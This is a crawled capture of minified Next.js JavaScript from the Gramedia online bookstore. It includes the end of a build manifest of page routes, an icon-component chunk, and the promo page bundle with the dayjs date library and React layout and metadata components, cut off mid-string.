pages/products/best-selling/[type]-fe1d6ab61197a6f9.js"],"/products/[productDetailSlug]":[i,g,h,M,E,O,P,u,e,s,t,a,f,n,o,b,k,c,j,d,Y,"static/chunks/4302-cebabb6e5cc5c200.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-1ada993fbd4ac289.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,e,s,t,a,n,b,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-f2a8711c6cc5aa65.js"],"/promo/[promoSlug]":[s,t,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-03e3f92358c64e89.js"],"/register":[i,g,r,p,h,L,B,z,u,e,s,t,a,f,n,o,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-1eb76db4cdac7f89.js"],"/reset-password":[i,g,r,p,h,B,u,e,s,t,a,f,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,t,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-a9d37c2ae5be0fe7.js"],"/section/[slug]":[i,e,s,t,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-f3f8a1cb3944442a.js"],"/shopping-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-dc1aef4ba6a79561.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,f,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-5c2331b379e78483.js"],"/store/[slug]":[i,x,g,r,D,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-c065b6617babc147.js"],"/terms-agreement":[i,r,p,h,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-8939a0e3494e4927.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-7db5c2bcb46283cc.js"],"/vendor/[slug]":[i,x,g,r,D,u,e,s,t,a,f,n,o,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-76c481f62e30ce6d.js"],"/webview-init":["static/chunks/pages/webview-init-2a8f4f17bbca80bf.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-fd83772e427c1439.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-c987636e762fdf25.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-9d2237e5e5cdc5ce.js","static/chunks/240-a999859f32d723c4.js","static/chunks/6046-71e6750146677d22.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-86816f2f61a5ee46.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-81dd82c315b93cce.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-23359ae3bc3e36fa.js","static/chunks/3128-ed7e327e39321959.js","static/chunks/4037-52b466a316801729.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-5044bf83bd2b0c1a.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-132eac0f21f311eb.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-0ef5a17172234397.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-d7469d42501f4952.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/14dad63f-d1acd10b89d3dce8.js
body_size: 1121
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[n]="238c6d29-4483-4f25-ad32-bbcdc357449d",a._sentryDebugIdIdentifier="sentry-dbid-238c6d29-4483-4f25-ad32-bbcdc357449d")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6590],{16731:function(a,n,c){c.d(n,{Aq_:function(){return r},EnH:function(){return d},IZT:function(){return h},Ji3:function(){return l},UIM:function(){return o},V2H:function(){return u},Vg1:function(){return f},aV2:function(){return v},o7F:function(){return Z},rLv:function(){return t},zdt:function(){return i}});var e=c(74517);let l=(0,e.k)("HatGraduation16Filled","16",["M6.63 2.45a2.5 2.5 0 0 1 2.74 0l5.4 3.53a.5.5 0 0 1 .01.83L9.4 10.45a2.5 2.5 0 0 1-2.8 0L2 7.35v3.15a.5.5 0 1 1-1 0v-4a.5.5 0 0 1 0-.05.5.5 0 0 1 .23-.47l5.4-3.53ZM3 11.5V9.23l3.04 2.05c1.18.8 2.74.8 3.92 0L13 9.23v2.27a.5.5 0 0 1-.12.32l-.38-.32.38.32v.01l-.03.03a3.6 3.6 0 0 1-.32.32A6.57 6.57 0 0 1 8 14a6.57 6.57 0 0 1-4.53-1.82 5.42 5.42 0 0 1-.32-.32l-.02-.03h-.01l.38-.33-.38.32A.5.5 0 0 1 3 11.5Z"]),t=(0,e.k)("HatGraduation24Filled","24",["M5 17.75v-3.77l4.06 2.66a5.38 5.38 0 0 0 5.88 0L19 13.98v3.77c0 .16-.05.32-.15.45l-.01.02-.02.01v.02a3.4 3.4 0 0 1-.41.43c-.28.27-.7.61-1.25.96A9.7 9.7 0 0 1 12 21a9.7 9.7 0 0 1-5.16-1.36 7.43 7.43 0 0 1-1.68-1.42v-.01a.76.76 0 0 1-.16-.46Zm17.16-7.62-8.04 5.25a3.87 3.87 0 0 1-4.24 0L3 10.88v5.37a.75.75 0 0 1-1.5 0V10c0-.09.02-.17.04-.25a.75.75 0 0 1 .3-.88L9.92 3.7a3.87 3.87 0 0 1 4.18 0l8.06 5.17a.75.75 0 0 1 .01 1.26Z"]),r=(0,e.k)("Heart20Filled","20",["M9.39 4.29a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0l6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61Z"]),u=(0,e.k)("Heart20Regular","20",["m10.5 16.8 6.24-6.3a4.4 4.4 0 0 0-.02-6.19 4.3 4.3 0 0 0-6.13-.01l-.6.6-.6-.61a4.3 4.3 0 0 0-6.13-.02 4.4 4.4 0 0 0 .02 6.2l6.27 6.33c.26.27.69.27.95 0ZM11.3 5a3.3 3.3 0 0 1 4.71.02 3.4 3.4 0 0 1 .02 4.78l-6 6.06-6.04-6.1a3.4 3.4 0 0 1-.02-4.78 3.3 3.3 0 0 1 4.7.01l.97.97c.2.2.51.2.7 0L11.3 5Z"]),d=(0,e.k)("Heart24Filled","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Z"]),i=(0,e.k)("Heart24Regular","24",["M12.82 5.58 12 6.4l-.82-.82a5.37 5.37 0 1 0-7.6 7.6l7.89 7.9c.3.29.77.29 1.06 0l7.9-7.9a5.38 5.38 0 1 0-7.61-7.6Zm6.55 6.54L12 19.48l-7.36-7.36a3.87 3.87 0 1 1 5.48-5.48L11.47 8c.3.3.79.29 1.08-.02l1.33-1.34a3.88 3.88 0 0 1 5.49 5.48Z"]),o=(0,e.k)("History16Filled","16",["M8 3.5A4.5 4.5 0 1 1 3.5 8 .75.75 0 0 0 2 8a6 6 0 1 0 2.5-4.87v-.38a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5h-.08c.77-.63 1.76-1 2.83-1Zm.5 2.25a.75.75 0 0 0-1.5 0v2.5c0 .41.34.75.75.75h1.5a.75.75 0 0 0 0-1.5H8.5V5.75Z"]),f=(0,e.k)("History24Filled","24",["M19.25 12A7.25 7.25 0 0 0 7.58 6.25h.67a1 1 0 0 1 0 2h-3a1 1 0 0 1-1-1V7h-.03l.03-.05v-2.7a1 1 0 0 1 2 0v.5a9.25 9.25 0 1 1-3.43 6.12c.06-.51.51-.87 1.03-.87.6 0 1.02.57.95 1.16a7.25 7.25 0 1 0 14.45.84ZM13 8a1 1 0 1 0-2 0v5a1 1 0 0 0 1 1h3a1 1 0 1 0 0-2h-2V8Z"]),v=(0,e.k)("Home16Filled","16",["M8.69 1.26a1 1 0 0 0-1.38 0L2.47 5.84c-.3.28-.47.68-.47 1.1v5.56c0 .83.67 1.5 1.5 1.5H5c.83 0 1.5-.67 1.5-1.5V10c0-.28.22-.5.5-.5h2c.28 0 .5.22.5.5v2.5c0 .83.67 1.5 1.5 1.5h1.5c.83 0 1.5-.67 1.5-1.5V6.93c0-.41-.17-.8-.47-1.09L8.7 1.26Z"]),Z=(0,e.k)("Home24Filled","24",["M13.45 2.53c-.84-.7-2.06-.7-2.9 0L3.8 8.23c-.5.43-.8 1.05-.8 1.72v9.3c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-4c0-.68.54-1.23 1.22-1.25h2.56c.68.02 1.22.57 1.22 1.25v4c0 .97.78 1.75 1.75 1.75h3c.97 0 1.75-.78 1.75-1.75v-9.3c0-.67-.3-1.3-.8-1.72l-6.75-5.7Z"]),h=(0,e.k)("Info16Regular","16",["M8.5 7.5a.5.5 0 1 0-1 0v3a.5.5 0 0 0 1 0v-3Zm.25-2a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM8 1a7 7 0 1 0 0 14A7 7 0 0 0 8 1ZM2 8a6 6 0 1 1 12 0A6 6 0 0 1 2 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/promo-f2a8711c6cc5aa65.js
body_size: 7271
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="ffb442b8-5b2f-40ad-a784-4ab6402facf3",t._sentryDebugIdIdentifier="sentry-dbid-ffb442b8-5b2f-40ad-a784-4ab6402facf3")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2002,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},m="en",h={};h[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var p="$isDayjsObject",y=function(t){return t instanceof g||!(!t||!t[p])},x=function t(e,n,r){var a;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=e.split("-");if(!a&&i.length>1)return t(i[0])}else{var o=e.name;h[o]=e,a=o}return!r&&a&&(m=a),a||!r&&m},b=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new g(n)},v={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),a=e.clone().add(r,s),i=n-a<0,o=e.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:e,ms:t,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};v.l=x,v.i=y,v.w=function(t,e){return b(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var g=function(){function f(t){this.$L=x(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[p]=!0}var m=f.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(v.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return v},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(t,e){var n=b(t);return this.startOf(e)<=n&&n<=this.endOf(e)},m.isAfter=function(t,e){return b(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<b(t)},m.$g=function(t,e,n){return v.u(t)?this[e]:this.set(n,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,i){var c=this,l=!!v.u(i)||i,d=v.p(t),f=function(t,e){var n=v.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},m=function(t,e){return v.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(d){case o:return l?f(1,0):f(31,11);case s:return l?f(1,p):f(0,p+1);case a:var b=this.$locale().weekStart||0,g=(h<b?h+7:h)-b;return f(l?y-g:y+(6-g),p);case"day":case u:return m(x+"Hours",0);case r:return m(x+"Minutes",1);case n:return m(x+"Seconds",2);case e:return m(x+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(a,i){var c,l=v.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[u]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],m="day"===l?this.$D+(i-this.$W):i;if(l===s||l===o){var h=this.clone().set(u,1);h.$d[f](m),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return this[v.p(t)]()},m.add=function(t,i){var u,c=this;t=Number(t);var l=v.p(i),d=function(e){var n=b(c);return v.w(n.date(n.date()+Math.round(e*t)),c)};if(l===s)return this.set(s,this.$M+t);if(l===o)return this.set(o,this.$y+t);if("day"===l)return d(1);if(l===a)return d(7);var f=((u={})[n]=6e4,u[r]=36e5,u[e]=1e3,u)[l]||1,m=this.$d.getTime()+t*f;return v.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",a=v.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,l=n.months,f=n.meridiem,m=function(t,n,a,s){return t&&(t[n]||t(e,r))||a[n].slice(0,s)},h=function(t){return v.s(s%12||12,t,"0")},p=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return v.s(e.$y,4,"0");case"M":return o+1;case"MM":return v.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,l,3);case"MMMM":return m(l,o);case"D":return e.$D;case"DD":return v.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return m(n.weekdaysMin,e.$W,u,2);case"ddd":return m(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(s);case"HH":return v.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return v.s(i,2,"0");case"s":return String(e.$s);case"ss":return v.s(e.$s,2,"0");case"SSS":return v.s(e.$ms,3,"0");case"Z":return a}return null}(t)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(t,u,c){var l,d=this,f=v.p(u),m=b(t),h=(m.utcOffset()-this.utcOffset())*6e4,p=this-m,y=function(){return v.m(d,m)};switch(f){case o:l=y()/12;break;case s:l=y();break;case i:l=y()/3;break;case a:l=(p-h)/6048e5;break;case"day":l=(p-h)/864e5;break;case r:l=p/36e5;break;case n:l=p/6e4;break;case e:l=p/1e3;break;default:l=p}return c?l:v.a(l)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return h[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=x(t,e,!0);return r&&(n.$L=r),n},m.clone=function(){return v.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return b.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),b.extend=function(t,e){return t.$i||(t(e,g,b),t.$i=!0),b},b.locale=x,b.isDayjs=y,b.unix=function(t){return b(1e3*t)},b.en=h[m],b.Ls=h,b.p={},b},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},66167:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/promo",function(){return n(39273)}])},50887:function(t,e,n){"use strict";var r=n(52676),a=n(51298);e.Z=function(t){let{className:e,...n}=t;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",e),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(t,e,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:a="",isExternal:o=!1,isSmall:u=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:m,prefetch:h=!1,...p}=t,y="default"===n,x=(0,i.cn)("text-s-semibold decoration-from-font outline-none",u?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:x,...p,children:e}):o?(0,r.jsx)("a",{href:a,target:m,className:x,download:f,...p,children:e}):(0,r.jsx)(s(),{href:a,target:m,className:x,prefetch:h||void 0,...p,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(t){let{children:e,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=t,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===f,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:l,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return a},gN:function(){return c},Jb:function(){return i}});var r=n(52676);n(75271);var a=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},s=n(51298),i=t=>{let{children:e,className:n,...a}=t;return(0,r.jsx)("ol",{className:(0,s.cn)("flex",n),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},o=n(64318),u=n(39583),c=t=>{let{children:e,isCurrent:n,href:a,...s}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...s,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!a)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&a&&(0,r.jsx)(u.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(o.HRo,{className:"shrink-0"})]})}},14008:function(t,e,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(27418),i=n(412);e.Z=()=>{var t;let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{"data-testid":"promoListSkeletonContainer",className:(0,a.cn)("flex flex-wrap justify-normal",e?"justify-normal gap-8":"flex-col justify-start gap-3"),"data-sentry-component":"PromoListSkeleton","data-sentry-source-file":"PromoListSkeleton.tsx",children:null===(t=(0,a.dq)(9))||void 0===t?void 0:t.map((t,n)=>(0,r.jsxs)("div",{className:(0,a.cn)("h-[252px] overflow-hidden rounded-m border border-neutral-150",e?"w-[384px]":"w-full"),children:[(0,r.jsx)("div",{className:"relative h-[192px] w-full object-cover",children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"h-full w-full flex-col items-center px-4 pt-3",children:[(0,r.jsx)(i.Z,{className:"mb-2 h-2 w-full rounded-infinity"}),(0,r.jsx)(i.Z,{className:"h-2 w-full rounded-infinity"})]})]},n))})}},39273:function(t,e,n){"use strict";n.r(e),n.d(e,{__N_SSP:function(){return p}});var r=n(52676),a=n(85910),s=n(35547),i=n.n(s),o=n(27418),u=n(12092),c=n(51317),l=n(77289),d=n(14393),f=n(14008);let m=i()(()=>Promise.all([n.e(8526),n.e(1473),n.e(6113),n.e(2547)]).then(n.bind(n,82547)),{loadableGenerated:{webpack:()=>[82547]},ssr:!1,loading:()=>(0,r.jsx)(f.Z,{})}),h=t=>{let{}=t,{isDesktop:e}=(0,o.Z)(),{t:n}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.b,{pathname:"/promo",title:n("promoInfo"),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex flex-col space-x-8 px-4",children:(0,r.jsxs)("div",{className:"flex flex-col",children:[e&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(c.Jb,{children:[(0,r.jsx)(c.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"breadcrumbsItemHome",children:n("home")}),(0,r.jsx)(c.gN,{isCurrent:!0,"data-testid":"promoListBreadcrumbs",children:n("promoInfo")})]})}),(0,r.jsx)("h1",{className:"mb-8 mt-6 text-4xl-extrabold text-neutral-700","data-testid":"promoInfoTitle",children:n("promoInfo")})]}),(0,r.jsx)(m,{"data-sentry-element":"PromoList","data-sentry-source-file":"index.tsx"})]})})]})};h.Layout=u.Z,h.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:"Promo & Info",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var p=!0;e.default=(0,d.Z)(h)},412:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(50887)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=t=>{let{title:e="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:h,children:p,twitterImg:y}=t,x=new URL(u,i._n).toString(),b=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:b}),(0,r.jsx)("meta",{name:"title",content:b,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"